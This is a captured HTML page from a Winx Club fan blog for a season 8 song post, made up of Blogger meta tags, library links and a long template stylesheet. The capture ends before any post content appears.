

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html
body_size: 38537
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Winx Club 8 - Song &#8220;I love the music&#8221; [ENG] - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Winx Club 8 - Song “I love the music” [ENG]' property='og:title'/>
<meta content='https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/2n2L5oJk8tw/hqdefault.jpg' property='og:image'/>
<meta content='Winx Club 8 - Song “I love the music” [ENG]' name='og:description'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='Winx Club 8 - Song “I love the music” [ENG]' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/2n2L5oJk8tw/hqdefault.jpg' name='twitter:image'/>
<meta content='Winx Club 8 - Song “I love the music” [ENG]' name='twitter:title'/>
<meta content='Winx Club 8 - Song “I love the music” [ENG]' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Winx Club 8 - Song &#8220;I love the music&#8221; [ENG]","url":"https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/1283214476527650172/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/2n2L5oJk8tw/hqdefault.jpg' rel='image_src'/>
<meta content='Winx Club 8 - Song “I love the music” [ENG]' name='description'/>
<meta content='https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html' property='og:url'/>
<meta content='Winx Club 8 - Song “I love the music” [ENG]' property='og:title'/>
<meta content='Winx Club 8 - Song “I love the music” [ENG]' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueioMrIYrkQ9xOmg--oLV7E4-x-w6fDdYzWCT9MI9ameN-8AFMakTB6JX3rg1ebQSwDZ0Tg0TC1M1DfaezKUhLq90lJdXYyWupHfTonMsREfa9tQ=w1200-h630-n-k-no-nu' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #09bbb2;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
